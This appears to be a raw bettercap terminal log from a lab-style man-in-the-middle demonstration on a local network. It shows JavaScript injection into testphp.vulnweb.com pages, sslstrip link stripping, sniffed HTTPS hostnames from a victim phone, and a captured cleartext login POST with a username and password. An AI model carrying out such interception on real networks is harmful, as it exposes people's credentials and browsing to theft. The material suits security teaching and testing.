 bettercap
┌──(spyder㉿kali)-[~]
└─$ sudo bettercap -iface wlan0
192.168.0.0/24 > 192.168.0.107  » [22:50:29] [sys.log] [inf] http.proxy > injecting javascript (87 bytes) into testphp.vulnweb.com/login.php (5519 bytes) for 192.168.
0.109
[22:50:29] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (2.5 kB text/html; charset=UTF-8)
[22:50:58] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107  » [22:50:58] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107  » [22:52:14] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107  » [22:52:14] [net.sniff.https] sni 192.168.0.109 > https://graph.facebook.com
192.168.0.0/24 > 192.168.0.107  » [22:52:22] [net.sniff.https] sni 192.168.0.109 > https://sb-ssl.google.com
192.168.0.0/24 > 192.168.0.107  » [22:52:22] [net.sniff.https] sni 192.168.0.109 > https://sb-ssl.google.com
192.168.0.0/24 > 192.168.0.107  » [22:52:38] [net.sniff.https] sni 192.168.0.109 > https://api.cloudflareclient.com
192.168.0.0/24 > 192.168.0.107  » [22:52:38] [net.sniff.https] sni 192.168.0.109 > https://api.cloudflareclient.com
192.168.0.0/24 > 192.168.0.107  » [22:52:39] [net.sniff.https] sni 192.168.0.109 > https://play.googleapis.com
192.168.0.0/24 > 192.168.0.107  » [22:52:39] [net.sniff.https] sni 192.168.0.109 > https://play.googleapis.com
[22:52:44] [net.sniff.https] sni 192.168.0.109 > https://firebaseinstallations.googleapis.com
192.168.0.0/24 > 192.168.0.107  » [22:52:44] [net.sniff.https] sni 192.168.0.109 > https://firebaseinstallations.googleapis.com
192.168.0.0/24 > 192.168.0.107  » [22:52:55] [net.sniff.https] sni 192.168.0.109 > https://i.mi.com
192.168.0.0/24 > 192.168.0.107  » [22:52:55] [net.sniff.https] sni 192.168.0.109 > https://i.mi.com
192.168.0.0/24 > 192.168.0.107  » [22:52:59] [net.sniff.http.request] http 192.168.0.109 POST testphp.vulnweb.com/userinfo.php
POST /userinfo.php HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Mobile Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Origin: http://testphp.vulnweb.com
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Referer: http://testphp.vulnweb.com/login.php
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,bn;q=0.7
Connection: keep-alive
Content-Length: 40
uname=Istiaq &pass=SystemHacked!!!
192.168.0.0/24 > 192.168.0.107  » [22:52:59] [net.sniff.https] sni 192.168.0.109 > https://content-autofill.googleapis.com
192.168.0.0/24 > 192.168.0.107  » [22:52:59] [net.sniff.https] sni 192.168.0.109 > https://content-autofill.googleapis.com
192.168.0.0/24 > 192.168.0.107  » [22:53:00] [net.sniff.http.response] http 44.228.249.3:80 302 Found -> 192.168.0.109 (0 B text/html; charset=UTF-8)
192.168.0.0/24 > 192.168.0.107  » [22:53:00] [net.sniff.http.request] http 192.168.0.109 GET testphp.vulnweb.com/login.php
192.168.0.0/24 > 192.168.0.107  » [22:53:00] [sys.log] [inf] [sslstrip] Stripping 1 SSL link from testphp.vulnweb.com
192.168.0.0/24 > 192.168.0.107  » [22:53:00] [sys.log] [inf] http.proxy > injecting javascript (87 bytes) into testphp.vulnweb.com/login.php (5519 bytes) for 192.168.
0.109
192.168.0.0/24 > 192.168.0.107  » [22:53:00] [net.sniff.http.response] http 44.228.249.3:80 200 OK -> 192.168.0.109 (2.5 kB text/html; charset=UTF-8)
192.168.0.0/24 > 192.168.0.107  »